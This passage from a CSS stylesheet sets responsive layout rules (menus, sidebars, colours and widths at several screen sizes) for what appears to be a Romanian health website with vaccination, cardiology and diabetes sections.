#featured_slider ul, #featured_slider ul li {
	width:320px !important;
}

#featured_slider .feat_next {
	left:280px !important;
}
#submenu-wide {
	background:none;
	margin-left:1.4%;
	margin-right:1.4%;
	height:100%;
	width:97.2%;
}


#featured_slider .content_left {
	width:300px !important;
	padding-left:20px !important;
}

#featured_slider .feat_prev {
	left:5px !important;
}

#footerleft {
	width:100%;
	padding:10px 3% 10px 1.4%;
}

#footerleft p{font-size:1.0em; }

#footerright {
	width:90%;
	padding:10px 3% 10px 1.4%;
}

#ateliere-online {
	padding-left:0px;
	border-right:none;
	width:100%;
	float:none;
}

.attachment-post-thumbnail {
	width:100%;
	height:auto;
}

#teleconferinte {
	padding-left:0px;
	border-right:none;
	width:100%;
	float:none;
}


#padding-right {
	width:100%;
}


#login-box-stiri {display:none;border:none;}
#sidebar-titles-stiri {display:none;}

#login-box-organizatii {float:left;border:none}
#sidebar-titles-organizatii {float:left;}

.sidebar-title{width:90%;float:left;}
#picture-homepage {
	padding-left:0px;
}





#menu-item-1175 {
	background-color:#23b14d;
	width:49.5%;
	float:left;
	margin-bottom:2px;
	height:40px;
	margin-right:0.5%;
}
#menu-item-1174 {
	background-color:#feaec9;
	width:49.5%;
	float:left;
	margin-right:0.5%;
	margin-bottom:2px;
	height:40px;
}


#menu-item-662 {
	background-color:#fff000;
	width:49.5%;
	float:left;
	margin-bottom:2px;
	height:40px;
}
#menuwide {
	background-color: #023E63 !important;
	min-height: 60px;
	background-image: none !important;
	
}
#menuwide-cardio {
    background-image: url("../BLANK-Theme/images/new/menu-bck-red.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-diabet {

    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}

#menuwide-vacc {
    background-image: url("../BLANK-Theme/images/new/menu-bck-purple.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
.boala {display:none;}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
background:none;
color:#ffffff;
text-transform: uppercase;
line-height: 16px;	
padding-bottom:0px;
height:16px;
padding-top:4px;
}

#menu {
	/*background-color:#D7D7D7;*/
	padding: 10px 1.4% 10px 1.4%;
	width:97.2%;
	height:125px;
}
#menu ul li a:hover {
	background:none;
	line-height:16px;
	display:block;
	color:#ffffff;
	height:16px;
	padding-top:4px;
	border-radius: 10px;
}

#menu ul li a {
	line-height:16px;
	display:block;
	padding-top:4px;
	font-size:1.0em;
	border-radius: 10px;
}
#content-page {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#logo {float:left;width: 198px;}
#stiati-ca {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}	
#logo-vaccinare {
	float:left;
	
}	
	
}


@media screen and (min-width:321px) and (max-width:439px){
	#left-sidebar-vaccinare-mobile {
		display: block;
		float:left;
	}
	#left-sidebar-vaccinare {
		display: none;
	}
	ul.commentlist {
		max-width:100% !important;
	}
	.rnd {
		margin-bottom: 10px;
	}
	.rndper {
		display: none;
	}
	.rndper2 {
		display:block;
	}
	.lisvac {
		width: 100%;
	}

	.rndfoto {
		background-image: none !important;
		height:8em;
	}
	.rndfoto1 {
		background-image: none !important;
		height:4.7em;
	}
	.rndfoto2 {
		background-image: none !important;
		height:7em;
	}
	.rndfoto3 {
		background-image: none !important;
		height:6em;
	}
		.rndfoto4 {
		background-image: none !important;
		height:4em;
	}
	.rndvac {
		width:80% !important;
	}	
	.rndvac1 {
		width:80% !important;
	}
	
	
.textev {
	width: 100%; padding-right: 0 !important;
}
.formev {
width: 100%; 
}
	#submenu img {
		height: 100% !important;
		width:100% !important;
		
	}
	#content-page-diabet {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}
	.hopo1 {
		width: 100%;
	}
	.hopo1 img {
		width:100% !important;
	}
		.hopo2 {
		width: 100%;
	}
	.hopo2 img {
		width:100% !important;
	}
		.hopo3 {
		width: 100%;
	}
	.hopo3 img {
		width:100% !important;
	}
		.hopo4 {
		width: 100%;
	}
	.hopo4 img {
		width:100% !important;
	}
	#menu-ramai-sanatos li , .menu-site-uri-dedicate-container li {
		width: 95% !important;
	}
		.menu-sidebar {
		background-image: none !important;
		box-shadow: none !important;
	}
		#ateliere-online1 {
		width: 100%;
	}

	#menuwide {
	background-color: #023E63 !important;
	min-height: 60px;
	background-image: none !important;
	
}
	ol.wp-paginate {
		max-width: 100%;
		margin-bottom: 1em;
		margin-top: 3em;
	}
	ol.wp-paginate li {
		float: left;
		margin-bottom:1em;
	}
.colo1 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo2 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo3 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
	#submenu {
	width:100%;
}
		#logo1 {
		width: 50%;
		
	}
		#logo2 {
		width: 80%;
		
	}
	#logo-vaccinare {
		width: 50%;
	}
	.headervaccsnmf {
		width: 100%;
	}
	.cardio-cont-home {
	
}
	.cardio-cont-home-1 img {
	width: 100%;
	height:100%;
}
.cardio-cont-home-2 img{
width: 100%;
height:100%;
}

.vacc-cont-home-1 img {
	width: 100%;
	height:100%;
}
.vacc-cont-home-2 img{
width: 100%;
height:100%;
}
	.cardio-cont-home {
	width: 100%;
}
.vacc-cont-home {
	width: 100%;
}
.cardio-cont-home-1 {
	 width:100%;float: left;background-color: #ffffff;
}
.cardio-cont-home-2 {
 width:100%; float: left;background-color: #ffffff;
 
}
#mtopcardio {
	width:95%;
}
.vacc-cont-home-1 {
	 width:100%;float: left;background-color: #ffffff;
}
.vacc-cont-home-2 {
 width:100%; float: left;background-color: #ffffff;
 
}
#mtopvacc {
	width:95%;
}

	img { max-width: 100%; }
	#content-page-no-border {
		width: 100%;
	}
		#border-content-page {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#footerwide {height:auto;background-repeat:repeat;}
	#content-page-cardio-single {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#left-sidebar-cardio {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#sidebar-cardiox {
	    margin-left: auto;
    margin-right: auto;
    padding-left: 1.4%;
    padding-right: 1.4%;
    width: 97.8%;
	}
	.entry {
		padding: 10px;
	}
		#submenu-cardio {
		width: 100% !important;
	}
	#header-cardio {
	 width: 95% !important;	
	}
	#content-page-cardio {
			width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#content-page-vaccinare {
			width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	.tog {
		display: block;
	 background-color: #222222;
    float: right;
    border-radius: 4px;
    margin: 5px 5px 6px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    line-height: 1.125em;
    padding: 0.438em 0.625em;
    position: relative;
    vertical-align: middle;
    box-sizing: border-box;
    cursor: pointer;
	}
	.menucardio {
		color: #fff;
    font-size: 14px;
    font-weight: normal;
    text-shadow: 0 1px 3px #000;
     display: block;
    float: left;
    line-height: 1.188em;
    box-sizing: border-box;
	}
	.menu-cardio-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-diabet-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-secondary-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-vaccinare-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-cardio-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-diabet-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-secondary-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-vaccinare-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-cardio-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #980000 !important;
	}
		.menu-diabet-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #C1C93F !important;
	}
		.menu-secondary-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #023E63 !important;
	}
	.menu-vaccinare-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #A6518E !important;
	}
	#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a, #menu ul li a:hover {
		height: 42px !important;
	}
	
	.menu-cardio-container {
	float:none !important;
}
	.menu-diabet-container {
	float:none !important;
}
	.menu-secondary-container {
	float:none !important;
}
	.menu-vaccinare-container {
	float:none !important;
}
#menu {
	  height: 100% !important;
    padding: 10px 1.4%;
}

html {
    
    padding-top: 0px !important;
    top: 0px !important;
    
}
#logo-vaccinare {
	float: right !important;
}

	
	.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 height: 1.5em; 
 background: none;
 border: none;

}
.citeste-vaccinare a {
	color: #333;
	 }
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;
		
		width: 90%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#varicela {
		float: left;
		padding: 0 16px;
		
		width: 90%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	

	.mituri-sidebar-text {
		float:left; width:152px; margin-left:10px;
	}
	#sidebar-vaccinare {width:100%;padding-left: 0px !important;}
	#headerwide {
			height:auto;
			background-repeat:repeat;
			margin-top:50px;
		}
	#headerwide-cardio {
			height:auto;
			background-repeat:repeat;
		}

#menu-item-3441 {
	background-color:#00a3e8;
	width:99%;
	
	margin-bottom:2px;
	margin-right:0.5%;
	height:40px;
}


.menu-vaccinare-2-container{
	width:100%;
}



	#menu {
		background:none;
	}
#content-page-vaccinare-articles {
	width:90%;
}
#left-sidebar-vaccinare {
	width:90%;
}
#left-sidebar-vaccinare-mobile {
	width:90%;
}
#left-sidebar-varicela {
	width:90%;
}
p {font-size:1.2em;}
body {font-size:1em;}
	
#page-wrap { width:100%;}

#headerright {
   display:none;
}	

#headerright-vaccinare {
	display:none;
}	
#headerright-cardio {
	display:none;
}
input[type=text], input[type=url], input[type=email], input[type=password], input[type=tel] {
  -webkit-appearance: none; -moz-appearance: none;
  display: block;
  margin: 0;
  width: 100%; height: 40px;
  line-height: 40px; font-size: 17px;
  border: 1px solid #bbb;
}



.menu-secondary-container {
	width:100%;
}	
	
#search {
	display:none;
}

#search-red {
	display:none;
}
#search-vacc {
	display:none;
}
#search-green {
	display:none;
}

#submenu {
	width:100%;
}

#content {
	width:97.2%;
	padding-right:0px;
	margin-left:1.4%;
	margin-right:1.4%;
}

#sidebar {
	float:none;
	width:96%;
	padding-left:4%;
	
}	

#newsletter-subscribe {
	height: 2.5em;
}

#login-box {
	border:none;
}


#menu-box {/*display:none;*/}

#footer {
	width:100%;
	padding-top:0px;
}
#menu ul li {
	display:block;
}

#picture-homepage img {
	width:100%;
	
	
}

#header-afectiuni {width:98%;}

/*.citeste {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: none;
 border: none;

}

.citeste a {display:block;font-size:1.0em}*/





#picture-homepage-footer {
	width:96%;
	margin-left:0px;
	padding-left:2%;
	padding-right:2%;
	
	background-repeat:repeat !important;
}
#featured_slider {
	width:100% !important;
	margin-left:0px;
	display:none;
}

#featured_slider ul, #featured_slider ul li {
	width:320px !important;
}

#featured_slider .feat_next {
	left:280px !important;
}
#submenu-wide {
	background:none;
	margin-left:1.4%;
	margin-right:1.4%;
	height:100%;
	width:97.2%;
}


#featured_slider .content_left {
	width:300px !important;
	padding-left:20px !important;
}

#featured_slider .feat_prev {
	left:5px !important;
}

#footerleft {
	width:50%;
	padding:10px 3% 10px 1.4%;
}

#footerleft p{font-size:1.0em; }

#footerright {
	width:40%;
	padding-top:10px;
}

#ateliere-online {
	padding-left:0px;
	border-right:none;
	width:50%
}


#padding-right {
	width:100%;
}

#menu-box-header {
	display:block;
}


#login-box-stiri {display:none;border:none;}
#sidebar-titles-stiri {display:none;}

#login-box-organizatii {float:left;border:none}
#sidebar-titles-organizatii {float:left;}

.sidebar-title{width:90%;float:left;}
#picture-homepage {
	padding-left:0px;
}




#menu-item-1175 {
	background-color:#23b14d;
	width:33%;
	float:left;
	margin-bottom:2px;
	height:40px;
}
#menu-item-1174 {
	background-color:#feaec9;
	width:33%;
	float:left;
	margin-right:0.5%;
	height:40px;
}



#menu-item-662 {
	background-color:#fff000;
	width:33%;
	float:left;
	height:40px;
}
#menuwide-cardio {
     background-image: url("../BLANK-Theme/images/new/menu-bck-red.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-diabet {

    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-vacc {
     background-image: url("../BLANK-Theme/images/new/menu-bck-purple.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
background:none;
color:#ffffff;
text-transform: uppercase;
line-height: 20px;	
padding-bottom:0px;
height:20px;
padding-top:0px;
}

.attachment-post-thumbnail {
	width:100%;
	height:auto;
}


#menu {
	/*background-color:#D7D7D7;*/
	padding: 10px 1.4% 10px 1.4%;
	width:97.2%;
	height:80px;
}
#menu ul li a:hover {
	background:none;
	line-height:16px;
	display:block;
	color:#ffffff;
	height:16px;
	padding-top:13px;
	border-radius: 10px;
}

#menu ul li a {
	line-height:16px;
	display:block;
	padding-top:4px;
	font-weight:normal;
	border-radius: 10px;

}
#content-page {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#stiati-ca {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#logo {}
}



@media screen and (min-width:744px) and (max-width:1024px){
	#left-sidebar-vaccinare-mobile {
		display: block;
		float:left;
	}
	#left-sidebar-vaccinare {
		display: none;
	}
	#content-page-diabet {
		width: 100%;
	}
	.hopo1 {
		width: 48.8%;
	}
	.hopo1 img {
		width:100% !important;
	}
		.hopo2 {
		width: 48.8%;
	}
	.hopo2 img {
		width:100% !important;
	}
		.hopo3 {
		width: 48.8%;
	}
	.hopo3 img {
		width:100% !important;
	}
		.hopo4 {
		width: 48.8%;
	}
	.hopo4 img {
		width:100% !important;
	}
		#menu-ramai-sanatos li , .menu-site-uri-dedicate-container li {
		width: 95% !important;
	}
		.menu-sidebar {
		background-image: none !important;
		box-shadow: none !important;
	}
	
	ol.wp-paginate {
		
		margin-bottom: 1em;
		margin-top: 3em;
	}
		#logo2 {
		width: 50%;
		
	}
	#sidebar-vaccinare {width:100%;padding-left: 0px !important;}
	.colo1 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo2 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo3 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}

	img { max-width: 100%; }
	#content-page-no-border {
		width: 100%;
	}
	
	#border-content-page {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#footerwide {height:auto;background-repeat:repeat;}
	#content-page-cardio-single {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#left-sidebar-cardio {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#header-cardio {
	 width: 98% !important;	
	}
		#submenu-cardio {
			width: 100%;
		}
		#sidebar-cardiox {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1.4%;
    padding-right: 1.4%;
    width: 97.8%;
	}
	.entry {
		padding: 10px;
	}
		#content-page-cardio {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
			#content-page-vaccinare {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 height: 1.5em; 
 background: none;
 border: none;

}
.citeste-vaccinare a {
	color: #333;
	 }
#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;
		
		width: 96%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	
#varicela {
		float: left;
		padding: 0 16px;
		
		width: 65%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
p {font-size:1.2em;}
body {font-size:1em;}
	
#page-wrap { width:100%;}

#headerright {
   display:none;
}	
#headerright-vaccinare {
	
	display:none;
}	
#headerright-cardio {
	
	display:none;
}
input[type=text], input[type=url], input[type=email], input[type=password], input[type=tel] {
  -webkit-appearance: none; -moz-appearance: none;
  display: block;
  margin: 0;
  width: 100%; height: 40px;
  line-height: 40px; font-size: 17px;
  border: 1px solid #bbb;
}
#content-page-vaccinare-articles{
	width:65%;
}

#content-page-vaccinare-articles-home{
	width:95%;
}
.menu-secondary-container {
	width:100%;
}	
	
#search {
	display:none;
}
#search-red {
	display:none;
}
#search-vacc {
	display:none;
}
#search-green {
	display:none;
}
#submenu {
	width:100%;
}

#content {
	width:97.2%;
	padding-right:0px;
	margin-left:1.4%;
	margin-right:1.4%;
}

#sidebar {
	float:none;
	width:96%;
	padding-left:4%;
	
}	

#newsletter-subscribe {
	height: 2.5em;
}

#login-box {
	border:none;
}


#menu-box {
	/*display:none*/;
	}

#footer {
	width:100%;
	padding-top:0px;
}
#menu ul li {
	/*display:block;*/
}

#picture-homepage img {
	width:100%;
	
	
}

#header-afectiuni {width:98%;}

/*.citeste {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #000;
 font-weight: bold;
 height: 1.5em; 
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:25%
}

.citeste a {display:block;font-size:1.0em}*/


.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: none;
 border: none;

}

/*.citeste a {display:block;font-size:1.0em}*/


#picture-homepage-footer {
	width:96%;
	margin-left:0px;
	padding-left:2%;
	padding-right:2%;
	
	background-repeat:repeat !important;
}
#featured_slider {
	width:100% !important;
	margin-left:0px;
	display:none;
}

#featured_slider ul, #featured_slider ul li {
	width:320px !important;
}

#featured_slider .feat_next {
	left:280px !important;
}
#submenu-wide {
	background:none;
	margin-left:1.4%;
	margin-right:1.4%;
	height:100%;
	width:97.2%;
}


#featured_slider .content_left {
	width:300px !important;
	padding-left:20px !important;
}

#featured_slider .feat_prev {
	left:5px !important;
}

#footerleft {
	width:50%;
	padding:10px 3% 10px 1.4%;
}

#footerleft p{font-size:1.0em; }

#footerright {
	width:40%;
	padding-top:10px;
}

#ateliere-online {
	padding-left:0px;
	border-right:none;
	width:50%
}


#padding-right {
	width:100%;
}

#menu-box-header {
	display:block;
}


#login-box-stiri {display:none;border:none;}
#sidebar-titles-stiri {display:none;}

#login-box-organizatii {float:left;border:none}
#sidebar-titles-organizatii {float:left;}

.sidebar-title{width:90%;float:left;}
#picture-homepage {
	padding-left:0px;
}




#menu-item-3441 {
	background-color:#00a3e8;
	width:33%;
	float:left;
	margin-bottom:2px;
	margin-right:0.5%;
	height:40px;
}


.menu-vaccinare-2-container{
	width:100%;
}





#menu-item-1175 {
	background-color:#23b14d;
	width:33%;
	float:left;
	margin-bottom:2px;
	height:40px;
}
#menu-item-1174 {
	background-color:#feaec9;
	width:33%;
	float:left;
	margin-right:0.5%;
	height:40px;
}


#menu-item-662 {
	background-color:#fff000;
	width:33%;
	float:left;
	height:40px;
}
#menuwide-cardio {
	/*background:none;*/
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
/*background:none;
color:#ffffff;
text-transform: uppercase;
line-height: 16px;	
padding-bottom:0px;
height:20px;
padding-top:0px;*/
padding: 10px 5px;

}

#menu {
	/*background-color:#D7D7D7;
	padding: 10px 1.4% 10px 1.4%;
	width:97.2%;
	height:80px;*/
}
#menu ul li a:hover {
	/*background:none;
	line-height:16px;
	display:block;
	color:#ffffff;
	height:16px;
	padding-top:13px;
	border-radius: 10px;*/
	padding: 10px 5px;
}

#menu ul li a {
	/*line-height:16px;
	display:block;
	padding-top:13px;
	font-weight:normal;
	border-radius: 10px;*/
	font-weight: normal !important;
}
#content-page {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#stiati-ca {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#logo {margin-left:1.4%;}
#left-sidebar-vaccinare {
	width: 96%;
}
#left-sidebar-vaccinare-mobile {
	width: 96%;
}

}
@media screen and (min-width:440px) and (max-width:743px){
		#left-sidebar-vaccinare-mobile {
		display: block;
		float:left;
	}
	#left-sidebar-vaccinare {
		display: none;
	}
	#submenu img {
		height: 100% !important;
		width:100% !important;
	}
	#content-page-diabet {
		width: 100%;
	}
		.hopo1 {
		width: 48.8%;
	}
	.hopo1 img {
		width:100% !important;
	}
		.hopo2 {
		width: 48.8%;
	}
	.hopo2 img {
		width:100% !important;
	}
		.hopo3 {
		width: 48.8%;
	}
	.hopo3 img {
		width:100% !important;
	}
		.hopo4 {
		width: 48.8%;
	}
	.hopo4 img {
		width:100% !important;
	}
		#menu-ramai-sanatos li , .menu-site-uri-dedicate-container li {
		width: 95% !important;
	}
		.menu-sidebar {
		background-image: none !important;
		box-shadow: none !important;
	}
		#ateliere-online1 {
		width: 100%;
	}

	#menuwide {
	background-color: #023E63 !important;
	min-height: 60px;
	background-image: none !important;
	
}
	#sidebar-vaccinare {width:100%;padding-left: 0px !important;}
	ol.wp-paginate {
		max-width: 430px;
		margin-bottom: 1em;
		margin-top: 3em;
	}
	ol.wp-paginate li {
		float: left;
		margin-bottom:1em;
	}
	.colo1 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo2 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo3 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
	#submenu {
	width:100%;
}
		#logo1 {
		width: 50%;
		
	}
		#logo2 {
		width: 50%;
		
	}
	#logo-vaccinare {
		width: 50%;
	}
	.headervaccsnmf {
		width: 100%;
	}
		.cardio-cont-home {
	max-width: 100%;
	position: relative;
	width: 100%;
	height:78em;
}
		.vacc-cont-home {
	max-width: 100%;
	position: relative;
	width: 100%;
	height:46em;
}
	.cardio-cont-home-1 img {
	width: 100%;
	position: relative !important;

	
}
.cardio-cont-home-2 img{
width: 100%;
position: relative !important;

}

.cardio-cont-home-1 {
	 width:100%;float: left;background-color: #ffffff;height:18em;
}
.cardio-cont-home-2 {
 width:100%; float: left;background-color: #ffffff;height:18em;
 
}
#mtopcardio {
	width:95%;
}

.vacc-cont-home-1 img {
	width: 100%;
	position: relative !important;

	
}
.vacc-cont-home-2 img{
width: 100%;
position: relative !important;

}

.vacc-cont-home-1 {
	 width:100%;float: left;background-color: #ffffff;height:10em;
}
.vacc-cont-home-2 {
 width:100%; float: left;background-color: #ffffff;height:10em;
 
}
#mtopvacc {
	width:95%;
}

	img { max-width: 100%; }
	#content-page-no-border {
		width: 100%;
	}
		#border-content-page {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#stiati-ca {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
	
	#footerwide {height:auto;background-repeat:repeat;}
	#content-page-cardio-single {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#left-sidebar-cardio {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#sidebar-cardiox {
		    margin-left: auto;
    margin-right: auto;
    padding-left: 1.4%;
    padding-right: 1.4%;
    width: 97.8%;
	}
	.entry {
		padding: 10px;
	}
	#headerwide {
		margin-top: 50px;
	}
	#submenu-cardio {
		width: 100% !important;
	}
	#header-cardio {
	 width: 97% !important;	
	}
	#content-page-cardio {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#content-page-vaccinare {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	.tog {
	display: block;
	background-color: #222222;
    float: right;
    border-radius: 4px;
    margin: 5px 5px 6px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    line-height: 1.125em;
    padding: 0.438em 0.625em;
    position: relative;
    vertical-align: middle;
    box-sizing: border-box;
    cursor: pointer;
	}
	.menucardio {
		color: #fff;
    font-size: 14px;
    font-weight: normal;
    text-shadow: 0 1px 3px #000;
     display: block;
    float: left;
    line-height: 1.188em;
    box-sizing: border-box;
	}
	.menu-cardio-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-diabet-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-secondary-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-vaccinare-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-cardio-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-diabet-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-secondary-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-cardio-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #980000 !important;
	}
		.menu-diabet-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #C1C93F !important;
	}
		.menu-secondary-container ul li a {
		   color: #fff !important;
